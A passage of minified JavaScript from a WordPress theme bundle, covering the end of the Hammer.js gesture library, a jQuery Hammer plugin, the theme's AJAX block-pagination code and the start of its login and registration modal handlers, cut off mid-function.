e="mouse"==c.pointerType;if(!(e&&c.sourceCapabilities&&c.sourceCapabilities.firesTouchEvents)){if(d)b&U?(this.primaryTouch=c.changedPointers[0].identifier,Ua.call(this,c)):b&(S|Z)&&Ua.call(this,c);else{if(d=e)a:{d=c.srcEvent.clientX;e=c.srcEvent.clientY;for(var f=0;f<this.lastTouches.length;f++){var g=this.lastTouches[f],m=Math.abs(e-g.y);if(25>=Math.abs(d-g.x)&&25>=m){d=!0;break a}}d=!1}if(d)return}this.callback(a,b,c)}},destroy:function(){this.touch.destroy();this.mouse.destroy()}});var Ya=I(aa.style,
"touchAction"),Za=Ya!==d,$a="auto",Pa="manipulation",Ca="none",Ma="pan-x",Na="pan-y",Sa=function(){if(!Za)return!1;var b={},c=a.CSS&&a.CSS.supports;return"auto;manipulation;pan-y;pan-x;pan-x pan-y;none".split(";").forEach(function(d){b[d]=c?a.CSS.supports("touch-action",d):!0}),b}();Ta.prototype={set:function(a){"compute"==a&&(a=this.compute());Za&&this.manager.element.style&&Sa[a]&&(this.manager.element.style[Ya]=a);this.actions=a.toLowerCase().trim()},update:function(){this.set(this.manager.options.touchAction)},
compute:function(){var a=[];return e(this.manager.recognizers,function(b){D(b.options.enable,[b])&&(a=a.concat(b.getTouchAction()))}),ab(a.join(" "))},preventDefaults:function(a){var b=a.srcEvent,c=a.offsetDirection;if(this.manager.session.prevented)return void b.preventDefault();var d=this.actions,e=-1<d.indexOf(Ca)&&!Sa[Ca],f=-1<d.indexOf(Na)&&!Sa[Na];d=-1<d.indexOf(Ma)&&!Sa[Ma];if(e){var g=2>a.distance,m=250>a.deltaTime;if(1===a.pointers.length&&g&&m)return}return d&&f?void 0:e||f&&c&ka||d&&c&
ra?this.preventSrc(b):void 0},preventSrc:function(a){this.manager.session.prevented=!0;a.preventDefault()}};var Ra=1,oa=2,Fa=4,za=8,xa=za,Oa=16;G.prototype={defaults:{},set:function(a){return H(this.options,a),this.manager&&this.manager.touchAction.update(),this},recognizeWith:function(a){if(f(a,"recognizeWith",this))return this;var b=this.simultaneous;return a=x(a,this),b[a.id]||(b[a.id]=a,a.recognizeWith(this)),this},dropRecognizeWith:function(a){return f(a,"dropRecognizeWith",this)?this:(a=x(a,
this),delete this.simultaneous[a.id],this)},requireFailure:function(a){if(f(a,"requireFailure",this))return this;var b=this.requireFail;return a=x(a,this),-1===Q(b,a)&&(b.push(a),a.requireFailure(this)),this},dropRequireFailure:function(a){if(f(a,"dropRequireFailure",this))return this;a=x(a,this);a=Q(this.requireFail,a);return-1<a&&this.requireFail.splice(a,1),this},hasRequireFailures:function(){return 0<this.requireFail.length},canRecognizeWith:function(a){return!!this.simultaneous[a.id]},emit:function(a){function b(b){c.manager.emit(b,
a)}var c=this,d=this.state;za>d&&b(c.options.event+ja(d));b(c.options.event);a.additionalEvent&&b(a.additionalEvent);d>=za&&b(c.options.event+ja(d))},tryEmit:function(a){return this.canEmit()?this.emit(a):void(this.state=32)},canEmit:function(){for(var a=0;a<this.requireFail.length;){if(!(this.requireFail[a].state&(32|Ra)))return!1;a++}return!0},recognize:function(a){a=H({},a);return D(this.options.enable,[this,a])?(this.state&(xa|Oa|32)&&(this.state=Ra),this.state=this.process(a),void(this.state&
(oa|Fa|za|Oa)&&this.tryEmit(a))):(this.reset(),void(this.state=32))},process:function(a){},getTouchAction:function(){},reset:function(){}};n(z,G,{defaults:{pointers:1},attrTest:function(a){var b=this.options.pointers;return 0===b||a.pointers.length===b},process:function(a){var b=this.state,c=a.eventType,d=b&(oa|Fa);a=this.attrTest(a);return d&&(c&Z||!a)?b|Oa:d||a?c&S?b|za:b&oa?b|Fa:oa:32}});n(r,z,{defaults:{event:"pan",threshold:10,pointers:1,direction:pa},getTouchAction:function(){var a=this.options.direction,
b=[];return a&ka&&b.push(Na),a&ra&&b.push(Ma),b},directionTest:function(a){var b=this.options,c=!0,d=a.distance,e=a.direction,f=a.deltaX,g=a.deltaY;return e&b.direction||(b.direction&ka?(e=0===f?ta:0>f?ba:da,c=f!=this.pX,d=Math.abs(a.deltaX)):(e=0===g?ta:0>g?ua:ya,c=g!=this.pY,d=Math.abs(a.deltaY))),a.direction=e,c&&d>b.threshold&&e&b.direction},attrTest:function(a){return z.prototype.attrTest.call(this,a)&&(this.state&oa||!(this.state&oa)&&this.directionTest(a))},emit:function(a){this.pX=a.deltaX;
this.pY=a.deltaY;var b=Aa(a.direction);b&&(a.additionalEvent=this.options.event+b);this._super.emit.call(this,a)}});n(Ba,z,{defaults:{event:"pinch",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.scale-1)>this.options.threshold||this.state&oa)},emit:function(a){1!==a.scale&&(a.additionalEvent=this.options.event+(1>a.scale?"in":"out"));this._super.emit.call(this,a)}});n(q,G,{defaults:{event:"press",pointers:1,
time:251,threshold:9},getTouchAction:function(){return[$a]},process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime>b.time;if(this._input=a,!d||!c||a.eventType&(S|Z)&&!e)this.reset();else if(a.eventType&U)this.reset(),this._timer=g(function(){this.state=xa;this.tryEmit()},b.time,this);else if(a.eventType&S)return xa;return 32},reset:function(){clearTimeout(this._timer)},emit:function(a){this.state===xa&&(a&&a.eventType&S?this.manager.emit(this.options.event+
"up",a):(this._input.timeStamp=M(),this.manager.emit(this.options.event,this._input)))}});n(J,z,{defaults:{event:"rotate",threshold:0,pointers:2},getTouchAction:function(){return[Ca]},attrTest:function(a){return this._super.attrTest.call(this,a)&&(Math.abs(a.rotation)>this.options.threshold||this.state&oa)}});n(K,z,{defaults:{event:"swipe",threshold:10,velocity:.3,direction:ka|ra,pointers:1},getTouchAction:function(){return r.prototype.getTouchAction.call(this)},attrTest:function(a){var b,c=this.options.direction;
return c&(ka|ra)?b=a.overallVelocity:c&ka?b=a.overallVelocityX:c&ra&&(b=a.overallVelocityY),this._super.attrTest.call(this,a)&&c&a.offsetDirection&&a.distance>this.options.threshold&&a.maxPointers==this.options.pointers&&sa(b)>this.options.velocity&&a.eventType&S},emit:function(a){var b=Aa(a.offsetDirection);b&&this.manager.emit(this.options.event+b,a);this.manager.emit(this.options.event,a)}});n(O,G,{defaults:{event:"tap",pointers:1,taps:1,interval:300,time:250,threshold:9,posThreshold:10},getTouchAction:function(){return[Pa]},
process:function(a){var b=this.options,c=a.pointers.length===b.pointers,d=a.distance<b.threshold,e=a.deltaTime<b.time;if(this.reset(),a.eventType&U&&0===this.count)return this.failTimeout();if(d&&e&&c){if(a.eventType!=S)return this.failTimeout();c=this.pTime?a.timeStamp-this.pTime<b.interval:!0;d=!this.pCenter||ca(this.pCenter,a.center)<b.posThreshold;this.pTime=a.timeStamp;this.pCenter=a.center;d&&c?this.count+=1:this.count=1;this._input=a;if(0===this.count%b.taps)return this.hasRequireFailures()?
(this._timer=g(function(){this.state=xa;this.tryEmit()},b.interval,this),oa):xa}return 32},failTimeout:function(){return this._timer=g(function(){this.state=32},this.options.interval,this),32},reset:function(){clearTimeout(this._timer)},emit:function(){this.state==xa&&(this._input.tapCount=this.count,this.manager.emit(this.options.event,this._input))}});R.VERSION="2.0.8";R.defaults={domEvents:!1,touchAction:"compute",enable:!0,inputTarget:null,inputClass:null,preset:[[J,{enable:!1}],[Ba,{enable:!1},
["rotate"]],[K,{direction:ka}],[r,{direction:ka},["swipe"]],[O],[O,{event:"doubletap",taps:2},["tap"]],[q]],cssProps:{userSelect:"none",touchSelect:"none",touchCallout:"none",contentZooming:"none",userDrag:"none",tapHighlightColor:"rgba(0,0,0,0)"}};W.prototype={set:function(a){return H(this.options,a),a.touchAction&&this.touchAction.update(),a.inputTarget&&(this.input.destroy(),this.input.target=a.inputTarget,this.input.init()),this},stop:function(a){this.session.stopped=a?2:1},recognize:function(a){var b=
this.session;if(!b.stopped){this.touchAction.preventDefaults(a);var c=this.recognizers,d=b.curRecognizer;(!d||d&&d.state&xa)&&(d=b.curRecognizer=null);for(var e=0;e<c.length;){var f=c[e];2===b.stopped||d&&f!=d&&!f.canRecognizeWith(d)?f.reset():f.recognize(a);!d&&f.state&(oa|Fa|za)&&(d=b.curRecognizer=f);e++}}},get:function(a){if(a instanceof G)return a;for(var b=this.recognizers,c=0;c<b.length;c++)if(b[c].options.event==a)return b[c];return null},add:function(a){if(f(a,"add",this))return this;var b=
this.get(a.options.event);return b&&this.remove(b),this.recognizers.push(a),a.manager=this,this.touchAction.update(),a},remove:function(a){if(f(a,"remove",this))return this;if(a=this.get(a)){var b=this.recognizers;a=Q(b,a);-1!==a&&(b.splice(a,1),this.touchAction.update())}return this},on:function(a,b){if(a!==d&&b!==d){var c=this.handlers;return e(L(a),function(a){c[a]=c[a]||[];c[a].push(b)}),this}},off:function(a,b){if(a!==d){var c=this.handlers;return e(L(a),function(a){b?c[a]&&c[a].splice(Q(c[a],
b),1):delete c[a]}),this}},emit:function(a,b){this.options.domEvents&&Ha(a,b);var c=this.handlers[a]&&this.handlers[a].slice();if(c&&c.length)for(b.type=a,b.preventDefault=function(){b.srcEvent.preventDefault()},a=0;a<c.length;)c[a](b),a++},destroy:function(){this.element&&Ga(this,!1);this.handlers={};this.session={};this.input.destroy();this.element=null}};H(R,{INPUT_START:U,INPUT_MOVE:la,INPUT_END:S,INPUT_CANCEL:Z,STATE_POSSIBLE:Ra,STATE_BEGAN:oa,STATE_CHANGED:Fa,STATE_ENDED:za,STATE_RECOGNIZED:xa,
STATE_CANCELLED:Oa,STATE_FAILED:32,DIRECTION_NONE:ta,DIRECTION_LEFT:ba,DIRECTION_RIGHT:da,DIRECTION_UP:ua,DIRECTION_DOWN:ya,DIRECTION_HORIZONTAL:ka,DIRECTION_VERTICAL:ra,DIRECTION_ALL:pa,Manager:W,Input:E,TouchAction:Ta,TouchInput:w,MouseInput:v,PointerEventInput:h,TouchMouseInput:Y,SingleTouchInput:B,Recognizer:G,AttrRecognizer:z,Tap:O,Pan:r,Swipe:K,Pinch:Ba,Rotate:J,Press:q,on:t,off:C,each:e,merge:T,extend:va,assign:H,inherit:n,bindFn:p,prefixed:I});("undefined"!=typeof a?a:"undefined"!=typeof self?
self:{}).Hammer=R;"function"==typeof define&&define.amd?define(function(){return R}):"undefined"!=typeof module&&module.exports?module.exports=R:a[c]=R}(window,document,"Hammer");
!function(a){"function"==typeof define&&define.amd?define(["jquery","hammerjs"],a):"object"==typeof exports?a(require("jquery"),require("hammerjs")):a(jQuery,Hammer)}(function(a,b){var c;a.fn.hammer=function(c){return this.each(function(){var d;(d=a(this)).data("hammer")||d.data("hammer",new b(d[0],c))})};b.Manager.prototype.emit=(c=b.Manager.prototype.emit,function(b,g){c.call(this,b,g);a(this.element).trigger({type:b,gesture:g})})});var tdBlocks={};
(function(){function a(){function a(a,b){!0===d&&a.target===g?window.location=a.target:(d=!0,g=a.target,a.preventDefault(),setTimeout(function(){d=!1},300),c(a,b))}function c(a,b){a=b.data("td_block_id");var c=tdBlocks.tdGetBlockObjById(a);c.is_ajax_running=!0;jQuery(".mega-menu-sub-cat-"+a).removeClass("cur-sub-cat");b.addClass("cur-sub-cat");c.td_filter_value=b.data("td_filter_value");c.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(c,"mega_menu")}jQuery(".td_block_wrap").on("click",".td-ajax-next-page",
function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"next"))});jQuery(".td_block_wrap").on("click",".td-ajax-prev-page",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));jQuery(this).hasClass("ajax-page-disabled")||!0===a.is_ajax_running||(a.is_ajax_running=!0,a.td_current_page--,
tdBlocks.tdAjaxDoBlockRequest(a,"back"))});"undefined"!==typeof window.Hammer&&jQuery(".td_with_ajax_pagination_next_prev_swipe:not(.tdb_header_mega_menu)").hammer().bind("swipeleft swiperight",function(a){var b=jQuery(this),c=tdBlocks.tdGetBlockObjById(b.data("td-block-uid"));switch(a.type){case "swipeleft":if(b.find(".td-ajax-next-page").hasClass("ajax-page-disabled")||!0===c.is_ajax_running)break;c.is_ajax_running=!0;c.td_current_page++;tdBlocks.tdAjaxDoBlockRequest(c,"next");break;case "swiperight":b.find(".td-ajax-prev-page").hasClass("ajax-page-disabled")||
!0===c.is_ajax_running||(c.is_ajax_running=!0,c.td_current_page--,tdBlocks.tdAjaxDoBlockRequest(c,"prev"))}});jQuery(document).on("click",".td-load-more-wrap .td_ajax_load_more_js",function(a){a.preventDefault();jQuery(this).hasClass("ajax-page-disabled")||(jQuery(this).css("visibility","hidden"),a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id")),a.td_current_page++,tdBlocks.tdAjaxDoBlockRequest(a,"load_more"),a.max_num_pages<=a.td_current_page&&jQuery(this).addClass("ajax-page-disabled"))});
if(tdDetect.isMobileDevice)jQuery(".td-pulldown-filter-display-option").on("click",function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn")});else jQuery(".td-pulldown-filter-display-option").hover(function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).addClass("td-pulldown-filter-list-open");a=jQuery("#td_pulldown_"+a+"_list");
a.removeClass("fadeOut");a.addClass("td_animated td_fadeIn");a.css("visibility","visible")},function(){var a=jQuery(this).data("td_block_id");jQuery("#td_pulldown_"+a).removeClass("td-pulldown-filter-list-open")});jQuery(".td-related-title a").on("click",function(a){a.preventDefault();jQuery(".td-related-title").children("a").removeClass("td-cur-simple-item");jQuery(this).addClass("td-cur-simple-item");a=jQuery(this).data("td_block_id");a=tdBlocks.tdGetBlockObjById(a);a.td_filter_value=jQuery(this).data("td_filter_value");
a.td_current_page=1;tdBlocks.tdAjaxDoBlockRequest(a,"pull_down")});var d=!1,g="";if(tdDetect.isTouchDevice)jQuery(".block-mega-child-cats a").click(function(b){a(b,jQuery(this))},!1).each(function(b,c){c.addEventListener("touchend",function(b){a(b,jQuery(this))},!1)});else jQuery("body").on("mouseenter",".block-mega-child-cats a",function(a){c(a,jQuery(this))});jQuery("body").on("click",".td-subcat-item a",function(a){a.preventDefault();a=tdBlocks.tdGetBlockObjById(jQuery(this).data("td_block_id"));
!0!==a.is_ajax_running&&(a.is_ajax_running=!0,jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),a.td_filter_value=jQuery(this).data("td_filter_value"),a.td_current_page=1,tdBlocks.tdAjaxDoBlockRequest(a,"pull_down"))});jQuery(".td-pulldown-filter-link").on("click",function(a){a.preventDefault();var b=jQuery(this).data("td_block_id");jQuery("#"+b).find(".iosSlider").iosSlider("destroy");var c=tdBlocks.tdGetBlockObjById(b);
!0!==c.is_ajax_running&&(c.is_ajax_running=!0,c.td_filter_value=jQuery(this).data("td_filter_value"),jQuery("."+jQuery(this).data("td_block_id")).find(".td-cur-simple-item").removeClass("td-cur-simple-item"),jQuery(this).addClass("td-cur-simple-item"),c.td_current_page=1,jQuery("#td_pulldown_"+b).removeClass("td-pulldown-filter-list-open"),tdBlocks.tdAjaxDoBlockRequest(c,"pull_down"),tdDetect.isMobileDevice&&tdUtil.stopBubble(a))})}jQuery().ready(function(){a()});tdBlocks={tdPullDownFilterChangeValue:function(a,
c){jQuery("#td-pulldown-"+a+"-val").html(c)},tdAjaxDoBlockRequest:function(a,c){var b=JSON.stringify(a);if(tdLocalCache.exist(b))return tdBlocks.tdBlockAjaxLoadingStart(a,!0,c),tdBlocks.tdAjaxBlockProcessResponse(tdLocalCache.get(b),c),"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,tdLocalCache.get(b)]),"cache_hit";tdBlocks.tdBlockAjaxLoadingStart(a,!1,c);var g={action:"td_ajax_block",td_atts:a.atts,td_block_id:a.id,td_column_number:a.td_column_number,
td_current_page:a.td_current_page,block_type:a.block_type,td_filter_value:a.td_filter_value,td_user_action:a.td_user_action,td_magic_token:tdBlockNonce};if("td_woo_products_loop"===a.block_type){-1===td_ajax_url.indexOf("td_woo_ajax=1")&&(td_ajax_url+="&td_woo_ajax=1");var f=JSON.parse(a.atts);"undefined"!==typeof f.ajax_pagination&&"numbered"===f.ajax_pagination&&(g.td_request_uri=window.location.pathname+window.location.search)}jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:g,success:function(d,
f,g){tdLocalCache.set(b,d);tdBlocks.tdAjaxBlockProcessResponse(d,c);"td_woo_products_loop"===a.block_type&&jQuery(document).trigger("td_woo_ajax_block_update",[a,c,d]);d=jQuery("."+a.id).find("audio");d.length&&d.mediaelementplayer()},error:function(a,b,c){console.log(c)}})},tdAjaxBlockProcessResponse:function(a,c){a=jQuery.parseJSON(a);if("load_more"===c||"infinite_load"===c){if("undefined"!==typeof window.tdSmartSidebar)for(var b=0;b<tdSmartSidebar.items.length;b++)"case_3_bottom_of_content"===
tdSmartSidebar.items[b].sidebar_state&&(tdSmartSidebar.items[b].sidebar_state="case_1_fixed_down");jQuery(a.td_data).appendTo("#"+a.td_block_id)}else jQuery("#"+a.td_block_id).html(a.td_data);!0===a.td_hide_prev?jQuery("#prev-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#prev-page-"+a.td_block_id).removeClass("ajax-page-disabled");!0===a.td_hide_next?jQuery("#next-page-"+a.td_block_id).addClass("ajax-page-disabled"):jQuery("#next-page-"+a.td_block_id).removeClass("ajax-page-disabled");
b=tdBlocks.tdGetBlockObjById(a.td_block_id);"slide"===b.block_type&&jQuery("#"+a.td_block_id+" .slide-wrap-active-first").addClass("slide-wrap-active");b.is_ajax_running=!1;tdBlocks.tdBlockAjaxLoadingEnd(a,b,c)},tdBlockAjaxLoadingStart:function(a,c,d){var b=jQuery("#"+a.id);jQuery("."+a.id+" .td-loader-gif").remove();b.removeClass("td_fadeInRight td_fadeInLeft td_fadeInDown td_fadeInUp td_animated_xlong");b.addClass("td_block_inner_overflow");var f=b.height();b.css("height",f);!1===c&&("load_more"===
d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-blocks-load-more  td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):"infinite_load"===d?(b.parent().append('<div class="td-loader-gif td-loader-infinite td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:
tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50)):(b.parent().append('<div class="td-loader-gif td-loader-animation-start"></div>'),tdLoadingBox.init(a.header_color?a.header_color:tds_theme_color_site_wide),setTimeout(function(){jQuery(".td-loader-gif").removeClass("td-loader-animation-start").addClass("td-loader-animation-mid")},50),b.addClass("td_animated_long td_fadeOut_to_1")))},tdBlockAjaxLoadingEnd:function(a,
c,d){jQuery("."+c.id+" .td-loader-gif").removeClass("td-loader-animation-mid").addClass("td-loader-animation-end");setTimeout(function(){jQuery("."+c.id+" .td-loader-gif").remove();tdLoadingBox.stop()},400);var b=jQuery("#"+c.id);b.removeClass("td_animated_long td_fadeOut_to_1");if(!0===tdAnimationStack.activated)var f=tdAnimationStack.SORTED_METHOD.sort_left_to_right;switch(d){case "next":b.addClass("td_animated_xlong td_fadeInRight");void 0!==f&&(f=tdAnimationStack.SORTED_METHOD.sort_right_to_left);
break;case "back":b.addClass("td_animated_xlong td_fadeInLeft");break;case "pull_down":var e=JSON.parse(c.atts);"undefined"!==typeof e.ajax_pagination&&"infinite"===e.ajax_pagination&&(tdInfiniteLoader.computeTopDistances(),tdInfiniteLoader.enable_is_visible_callback(c.id));b.addClass("td_animated_xlong td_fadeInDown");break;case "mega_menu":b.addClass("td_animated_xlong td_fadeInDown");break;case "load_more":setTimeout(function(){jQuery("."+c.id+" .td_ajax_load_more_js").css("visibility","visible")},
500);break;case "infinite_load":setTimeout(function(){tdInfiniteLoader.computeTopDistances();""!==a.td_data&&tdInfiniteLoader.enable_is_visible_callback(c.id)},500),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1E3),setTimeout(function(){tdInfiniteLoader.computeTopDistances()},1500)}setTimeout(function(){jQuery(".td_block_inner_overflow").removeClass("td_block_inner_overflow");b.css("height","auto");"undefined"!==typeof window.tdSmartSidebar&&tdSmartSidebar.compute()},200);"undefined"!==
typeof window.tdSmartSidebar&&setTimeout(function(){tdSmartSidebar.compute()},500);void 0!==f&&setTimeout(function(){"mega_menu"!==d&&"back"!==d&&"pull_down"!==d||""===JSON.parse(tdBlocksArray[0].atts).td_ajax_preloading?tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!1):tdAnimationStack.check_for_new_items("#"+c.id+" .td-animation-stack",f,!0,!0)},200)},tdGetBlockIndex:function(a){var b=0,d=0;jQuery.each(tdBlocksArray,function(c,f){if(f.id===a)return d=b,!1;b++});return d},
tdGetBlockObjById:function(a){return tdBlocksArray[tdBlocks.tdGetBlockIndex(a)]}}})();
jQuery().ready(function(){var a={type:"inline",preloader:!1,focus:"#name",removalDelay:500,callbacks:{beforeOpen:function(){this.st.mainClass=this.st.el.attr("data-effect");tdLogin.clearFields();tdLogin.showHideMsg();700>jQuery(window).width()?this.st.focus=!1:!1===tdDetect.isIe&&(this.st.focus="#login_email")},beforeClose:function(){}},disableOn:function(){return 750>jQuery(window).width()?!1:!0}};void 0!==window.tdb_login_sing_in_shortcode&&(jQuery(".tdb_header_user .td-login-modal-js").magnificPopup(a),
jQuery(".tdb-head-usr-log").on("click",function(a){750>jQuery(window).width()&&jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))}));"yes"===window.tdc_is_installed&&
(jQuery(".comment-reply-login").attr({href:"#login-form","data-effect":"mpf-td-login-effect"}),jQuery(".comment-reply-login, .td-login-modal-js").magnificPopup(a));jQuery(".td-login-modal-js, .comment-reply-login").on("click",function(a){750>jQuery(window).width()&&!jQuery(a.target).parents("tdb_header_user").length&&(a.preventDefault(),jQuery("body").addClass("td-menu-mob-open-menu"),jQuery(".td-mobile-container").hide(),jQuery("#td-mobile-nav").addClass("td-hide-menu-content"),setTimeout(function(){jQuery(".td-mobile-container").show()},
500),tdLogin.showHideElementsMobile([["#td-login-mob",1],["#td-register-mob",0],["#td-forgot-pass-mob",0]]))});jQuery("#login-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#login_email").focus();tdLogin.showHideMsg()});jQuery("#register-link").on("click",function(){tdLogin.showHideElements([["#td-login-div",0],
["#td-register-div",1],["#td-forgot-pass-div",0]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#register_email").focus();tdLogin.showHideMsg()});jQuery("#forgot-pass-link").on("click",function(a){a.preventDefault();tdLogin.showHideElements([["#td-login-div",0],["#td-register-div",0],["#td-forgot-pass-div",1]]);jQuery("#login-form").addClass("td-login-animation");700<jQuery(window).width()&&!1===tdDetect.isIe&&jQuery("#forgot_email").focus();
tdLogin.showHideMsg()});jQuery("#login_button").on("click",function(){tdLogin.handlerLogin()});jQuery("#login_pass").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerLogin()});jQuery("#register_button").on("click",function(){tdLogin.handlerRegister()});jQuery("#register_user").keydown(function(a){(a.which&&13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerRegister()});jQuery("#forgot_button").on("click",function(){tdLogin.handlerForgotPass()});jQuery("#forgot_email").keydown(function(a){(a.which&&
13===a.which||a.keyCode&&13===a.keyCode)&&tdLogin.handlerForgotPass()});jQuery(".td-back-button").on("click",function(){tdLogin.showHideElements([["#td-login-div",1],["#td-register-div",0],["#td-forgot-pass-div",0]]);jQuery("#login-form").removeClass("td-login-animation");jQuery(".td_display_err").hide()});jQuery(".td-login-fb-modal").on("click",function(a){a.preventDefault();a=jQuery(this);tdLogin.doFBLoginAction(a)})});var tdLogin={};
(function(){tdLogin={email_pattern:/^[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-zA-Z0-9]@[a-zA-Z0-9][a-zA-Z0-9_\.-]{0,}[a-z0-9][\.][a-z0-9]{2,4}$/,pass_pattern:/^(?=.{6,})(?=.*[a-z])(?=.*[A-Z])/,handlerLogin:function(a){a=jQuery("#login_email");var b=jQuery("#login_pass"),c=jQuery("#gRecaptchaResponseL");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";d&&g?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?
grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLogin.doAction("td_mod_login",d,"",g,e)})}):tdLogin.doAction("td_mod_login",d,"",g)):tdLogin.showHideMsg(td_email_user_pass_incorrect)}},handlerRegister:function(){var a=jQuery("#register_email"),b=jQuery("#register_user"),c=jQuery("#gRecaptchaResponseR");if(a.length&&b.length){var d=a.val().trim(),g=b.val().trim(),f=c.attr("data-sitekey"),e="";tdLogin.email_pattern.test(d)&&g?(tdLogin.addRemoveClass([".td_display_err",
1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),c.length?grecaptcha.ready(function(){grecaptcha.execute(f,{action:"submit"}).then(function(a){e=a;tdLogin.doAction("td_mod_register",d,g,"",e)})}):tdLogin.doAction("td_mod_register",d,g,"")):tdLogin.showHideMsg(td_email_user_incorrect)}},handlerForgotPass:function(){var a=jQuery("#forgot_email");a.length&&(a=a.val().trim(),tdLogin.email_pattern.test(a)?(tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]),tdLogin.showHideMsg(td_please_wait),
tdLogin.doAction("td_mod_remember_pass",a,"","")):tdLogin.showHideMsg(td_email_incorrect))},showHideElements:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-display-none").addClass("td-display-block"):d.removeClass("td-display-block").addClass("td-display-none"))}},showHideElementsMobile:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===
Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.removeClass("td-login-hide").addClass("td-login-show"):d.removeClass("td-login-show").addClass("td-login-hide"))}},showTabs:function(a){if(a.constructor===Array)for(var b=a.length,c=0;c<b;c++)if(a[c].constructor===Array&&2===a[c].length){var d=jQuery(a[c][0]);d.length&&(1===a[c][1]?d.addClass("td_login_tab_focus"):d.removeClass("td_login_tab_focus"))}},addRemoveClass:function(a){if(a.constructor===Array&&3===a.length){var b=jQuery(a[0]);
b.length&&(1===a[1]?b.addClass(a[2]):b.removeClass(a[2]))}},showHideMsg:function(a){var b=jQuery(".td_display_err");b.length&&(void 0!==a&&a.constructor===String&&0<a.length?(b.show(),b.html(a)):(b.hide(),b.html("")))},clearFields:function(){jQuery("#login_email").val("");jQuery("#login_pass").val("");jQuery("#register_email").val("");jQuery("#register_user").val("");jQuery("#forgot_email").val("")},doAction:function(a,b,c,d,g){jQuery.ajax({type:"POST",url:td_ajax_url,data:{action:a,email:b,user:c,
pass:d,captcha:g},success:function(a,b,c){a=jQuery.parseJSON(a);switch(a[0]){case "login":1===a[1]?location.reload(!0):(tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2]));break;case "register":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]);tdLogin.showHideMsg(a[2]);break;case "remember_pass":1===a[1]?tdLogin.addRemoveClass([".td_display_err",1,"td_display_msg_ok"]):
tdLogin.addRemoveClass([".td_display_err",0,"td_display_msg_ok"]),tdLogin.showHideMsg(a[2])}},error:function(a,b,c){}})},doCustomAction:function(a,b,c,d,g,f){b={action:a,email:b,user:c,pass:d,retype_pass:g,captcha:f};switch(a){case "td_mod_login":var e=jQuery("#tds-login-div");a=e.closest(".tds-block-inner").find("#tds_login_button");e.find(".td_display_err").hide();a.addClass("tds-s-btn-saving");break;case "td_mod_subscription_register":var m=jQuery("#tds-register-div");a=m.closest(".tds-block-inner").find("#tds_register_button");
